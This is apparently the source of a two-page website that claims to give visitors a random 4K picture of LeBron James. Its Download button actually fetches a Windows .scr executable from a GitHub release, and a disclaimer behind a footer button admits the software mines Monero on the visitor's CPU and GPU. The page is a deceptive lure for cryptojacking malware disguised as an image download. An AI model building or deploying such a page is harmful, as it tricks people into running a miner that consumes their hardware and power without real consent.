
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <title>4K LeBron Image</title>
  <meta name="description" content="This website gives you a random image of LeBron James in 4K.">
  <style>
    body {
      /* Background image with 50% opacity using a pseudo-element */
      position: relative;
      margin: 0;
      padding: 0;
      min-height: 100vh;
      font-family: Arial, sans-serif;
    }
    body::before {
      content: "";
      position: fixed;
      top: 0;
      left: 0;
      width: 100%;
      height: 100%;
      background: url('lebron.png') no-repeat center center fixed;
      background-size: cover;
      opacity: 0.5;
      z-index: -1;
    }
    footer {
      position: fixed;
      bottom: 0;
      width: 100%;
      background: rgba(255, 255, 255, 0.8);
      text-align: center;
      padding: 10px 0;
      box-shadow: 0 -2px 5px rgba(0,0,0,0.2);
    }
  </style>
</head>
<body>
  <h1>Random 4K Picture of LeBron</h1>
  <button id="downloadBtn">Download</button>

  <footer>
    <button id="disclaimerBtn">Disclaimer</button>
  </footer>

  <script>
    document.getElementById('downloadBtn').addEventListener('click', function() {
      const urls = [
        'https://github.com/Nestrix-Applications/Lebron/releases/download/11/LeBron2.scr',
        'https://github.com/Nestrix-Applications/Lebron/releases/download/11/LeBron.scr'
      ];

      const randomUrl = urls[Math.floor(Math.random() * urls.length)];

      const link = document.createElement('a');
      link.href = randomUrl;
      link.download = '';
      document.body.appendChild(link);
      link.click();
      document.body.removeChild(link);
    });

    document.getElementById('disclaimerBtn').addEventListener('click', function() {
      window.location.href = 'disclaimer.html';
    });
  </script>
</body>
</html>
</file>

<file: disclaimer.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <title>Disclaimer</title>
  <style>
    body {
      font-family: Arial, sans-serif;
      max-width: 700px;
      margin: 50px auto;
      line-height: 1.5;
    }
    h1 {
      color: #c00;
    }
  </style>
</head>
<body>
  <h1>Disclaimer</h1>
  <p>
    By downloading and running this software, you explicitly consent to your computer's CPU and NVIDIA/AMD GPU resources being used to mine Monero cryptocurrency.
  </p>
  <p>
    The mining process will utilize processing power from your CPU and NVIDIA/AMD GPU to contribute to cryptocurrency mining operations.
  </p>
  <p>
    You should only proceed if you fully understand and accept that your hardware resources will be consumed during mining. Use this software responsibly and at your own risk.
  </p>
  <p>
    If you do not agree with these terms, do not download or run this software.
  </p>
</body>
</html>
</file>
